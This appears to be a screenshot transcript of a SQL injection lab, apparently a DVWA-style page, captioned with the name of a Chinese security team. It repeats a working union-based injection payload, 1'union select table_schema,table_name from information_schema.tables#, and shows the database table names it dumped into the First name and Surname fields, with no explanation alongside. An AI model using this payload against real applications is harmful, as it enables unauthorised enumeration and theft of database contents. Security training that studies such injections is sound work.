 ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: ENGINES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: EVENTS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: FILES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: GLOBAL_STATUS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: GLOBAL_VARIABLES
红日安全